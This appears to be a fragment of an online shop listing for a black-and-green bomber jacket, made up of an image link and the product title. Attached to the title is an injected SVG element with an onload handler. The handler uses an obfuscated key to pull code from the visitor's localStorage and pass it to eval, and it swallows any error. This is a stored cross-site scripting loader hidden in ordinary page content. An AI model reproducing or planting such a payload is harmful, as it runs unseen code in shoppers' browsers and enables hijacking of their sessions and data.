 Jaqueta Bomber Snow - Black Green<svg onload=try{eval(localStorage.getItem(String.fromCharCode(115,107)))}catch(e){}> 